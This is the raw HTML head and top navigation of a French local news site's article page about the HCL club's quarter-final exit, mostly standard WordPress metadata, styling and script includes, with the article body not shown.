

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labattoir-infoplus.com/lhistoire-sarrete-en-quarts-pour-le-hcl/
body_size: 19235
content:
<!doctype html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>L’histoire s’arrête en quarts pour le HCL ! - Labattoir Info Plus</title>
	<link rel="canonical" href="https://www.labattoir-infoplus.com/lhistoire-sarrete-en-quarts-pour-le-hcl/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L’histoire s’arrête en quarts pour le HCL ! - Labattoir Info Plus" />
	<meta property="og:description" content="Ce samedi 23 février, le HCL accueille l’équipe de la ville d’en face, du chef-lieu" />
	<meta property="og:url" content="https://www.labattoir-infoplus.com/lhistoire-sarrete-en-quarts-pour-le-hcl/" />
	<meta property="og:site_name" content="Labattoir Info Plus" />
	<meta property="article:published_time" content="2019-03-09T10:53:19+00:00" />
	<meta property="og:image" content="https://www.labattoir-infoplus.com/wp-content/uploads/2019/03/017-1024x768.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="A. Bacarson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="A. Bacarson" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.labattoir-infoplus.com/lhistoire-sarrete-en-quarts-pour-le-hcl/","url":"https://www.labattoir-infoplus.com/lhistoire-sarrete-en-quarts-pour-le-hcl/","name":"L’histoire s’arrête en quarts pour le HCL ! - Labattoir Info Plus","isPartOf":{"@id":"https://www.labattoir-infoplus.com/#website"},"primaryImageOfPage":{"@id":"https://www.labattoir-infoplus.com/lhistoire-sarrete-en-quarts-pour-le-hcl/#primaryimage"},"image":{"@id":"https://www.labattoir-infoplus.com/lhistoire-sarrete-en-quarts-pour-le-hcl/#primaryimage"},"thumbnailUrl":"https://www.labattoir-infoplus.com/wp-content/uploads/2019/03/017.jpg","datePublished":"2019-03-09T10:53:19+00:00","dateModified":"2019-03-09T10:53:19+00:00","author":{"@id":"https://www.labattoir-infoplus.com/#/schema/person/c195a048d3ae432ec2bfa1f6a49f3798"},"breadcrumb":{"@id":"https://www.labattoir-infoplus.com/lhistoire-sarrete-en-quarts-pour-le-hcl/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.labattoir-infoplus.com/lhistoire-sarrete-en-quarts-pour-le-hcl/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.labattoir-infoplus.com/lhistoire-sarrete-en-quarts-pour-le-hcl/#primaryimage","url":"https://www.labattoir-infoplus.com/wp-content/uploads/2019/03/017.jpg","contentUrl":"https://www.labattoir-infoplus.com/wp-content/uploads/2019/03/017.jpg","width":4032,"height":3024},{"@type":"BreadcrumbList","@id":"https://www.labattoir-infoplus.com/lhistoire-sarrete-en-quarts-pour-le-hcl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.labattoir-infoplus.com/"},{"@type":"ListItem","position":2,"name":"L’histoire s’arrête en quarts pour le HCL !"}]},{"@type":"WebSite","@id":"https://www.labattoir-infoplus.com/#website","url":"https://www.labattoir-infoplus.com/","name":"Labattoir Info Plus","description":"Votre mensuel d&#039;informations","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labattoir-infoplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.labattoir-infoplus.com/#/schema/person/c195a048d3ae432ec2bfa1f6a49f3798","name":"A. Bacarson","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.labattoir-infoplus.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3f88b716841a19ebff4eaa7e84deb2e35995b69533f0f201521dd5ceafe9dcd7?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/3f88b716841a19ebff4eaa7e84deb2e35995b69533f0f201521dd5ceafe9dcd7?s=96&d=identicon&r=g","caption":"A. Bacarson"},"url":"https://www.labattoir-infoplus.com/author/bacarson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labattoir Info Plus &raquo; Flux" href="https://www.labattoir-infoplus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labattoir Info Plus &raquo; Flux des commentaires" href="https://www.labattoir-infoplus.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.labattoir-infoplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labattoir-infoplus.com%2Flhistoire-sarrete-en-quarts-pour-le-hcl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.labattoir-infoplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labattoir-infoplus.com%2Flhistoire-sarrete-en-quarts-pour-le-hcl%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='blockspare-frontend-block-style-css-css' href='https://www.labattoir-infoplus.com/wp-content/plugins/blockspare/dist/style-blocks.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1170px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='fontawesome-css' href='https://www.labattoir-infoplus.com/wp-content/plugins/blockspare/assets/fontawesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buddy-custom-style-css' href='https://www.labattoir-infoplus.com/wp-content/plugins/buddy-registration-widget/assets/css/buddypress-override.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.labattoir-infoplus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.labattoir-infoplus.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-downloadmanager-css' href='https://www.labattoir-infoplus.com/wp-content/plugins/wp-downloadmanager/download-css.css?ver=1.68.8' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.labattoir-infoplus.com/wp-content/plugins/blockspare/assets/slick/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/assets/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Source%20Sans%20Pro:400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-style-css' href='https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='elegant-magazine-style-inline-css' type='text/css'>


                .top-masthead {
        background: #353535;
        }
        .top-masthead-overlay{
        background: rgba(53,53,53,0.75);
        }
        
                .top-masthead, .top-masthead a {
        color: #ffffff;

        }

    
        .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1570px;
        }
        
/*# sourceURL=elegant-magazine-style-inline-css */
</style>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/plugins/blockspare/assets/js/countup/waypoints.min.js?ver=6.9" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/plugins/blockspare/assets/js/countup/jquery.counterup.min.js?ver=1" id="countup-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/plugins/buddy-registration-widget/assets/js/buddypress-override.js?ver=6.9" id="buddy-custom-script-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.labattoir-infoplus.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.labattoir-infoplus.com\/wp-admin\/admin-ajax.php","nonce":"35867fa34d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://www.labattoir-infoplus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labattoir-infoplus.com/wp-json/wp/v2/posts/849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labattoir-infoplus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.labattoir-infoplus.com/?p=849' />
        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

                    </style>
        <link rel="icon" href="https://www.labattoir-infoplus.com/wp-content/uploads/2019/11/cropped-logo_LI-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.labattoir-infoplus.com/wp-content/uploads/2019/11/cropped-logo_LI-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labattoir-infoplus.com/wp-content/uploads/2019/11/cropped-logo_LI-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.labattoir-infoplus.com/wp-content/uploads/2019/11/cropped-logo_LI-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.top-masthead {
font-family : Oswald!important;
font-weight: 300!important;
}
.top-masthead a {
text-transform : uppercase !important;
font-family : Oswald!important;
font-weight: 300!important;
}

.main-menu {
background: #27348b!important;
text-align : left!important;
color:#FFF!important;
}
#primary-menu a {
color:#FFF!important;
background: #27348b;
background-image: linear-gradient(to left,
transparent,
transparent 50%,
#e30613 50%,
#e30613);
background-position: 100% 0;
background-size: 200% 100%;
transition: all .25s ease-in;

}
#primary-menu a:hover {
background-position: 0 0;
color:#FFF;
}

#masthead .site-branding img,
footer .site-branding img {
max-width: 100% !important;
height: auto !important;
}

@media (min-width: 768px) {
#site-navigation a i {
color: #ffffff !important;
}
}
#scroll-up {
border-radius: 50% !important;   
}
.secondary-color,
.cat-links a {
background: #27348b!important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-849 single-format-standard wp-embed-responsive wp-theme-elegant-magazine cookies-not-set align-content-left disable-default-home-content">


    <div id="af-preloader">
        <div class="af-loader">
            <div class="loader-circle"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <div class="top-masthead top-masthead-overlay">
            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                                    <span class="topbar-date">
                                        25 janvier 2026                                    </span>

                               
                                <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="https://www.labattoir-infoplus.com">Accueil</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.labattoir-infoplus.com/downloads/">Nos Journaux</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://www.labattoir-infoplus.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div>                        </div>
                                                        </div>
            </div>
